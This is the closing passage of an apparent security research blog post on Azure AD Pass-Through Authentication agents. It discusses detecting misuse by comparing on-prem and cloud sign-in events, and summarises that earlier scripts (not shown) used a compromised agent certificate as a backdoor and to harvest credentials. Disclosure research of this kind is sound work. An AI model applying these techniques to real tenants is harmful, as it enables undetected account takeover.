However, based on the latest response from Microsoft, they are working on adding more details for PTA related sign-ins log events. This would help administrators to detect if authentication is performed by a compromised PTA agent.
Monitoring sign-in discrepancies
AFAIK, in theory, the only existing way to detect exploitation of PTA vulnerabilities is to monitor discrepancies between on-prem AD and Azure AD sign-in events. The logic is simple: If there is PTA related sign-in event in Azure AD that has no corresponding event in on-prem AD, the event is likely result of exploiting PTA vulnerabilities.
However, there are no information that could be used to correlate sign-in events between on-prem AD and Azure AD, which makes monitoring prone to false positives.
Summary
In this blog, I provided scripts to demonstrate how a certificate of a compromised PTA agent can be used:
- As a backdoor
- To harvest credentials
Moreover, I demonstrated that the IP address of the PTA agent doesn’t change when existing bootstrap was used. As such, attacks exploiting PTA agent certificates can’t be currently detected.
Credits & References
- Secureworks: Azure Active Directory Pass-Through Authentication Flaws
- Adam Chester (@_xpn_): Azure AD Connect for Red Teamers
- WiX: WiX Toolset
- Microsoft: HttpListener Class
- Microsoft: Azure AD Connect: Prerequisites and hardware - Microsoft Entra | Microsoft Docs
- Microsoft: Operational security of the Authentication Agents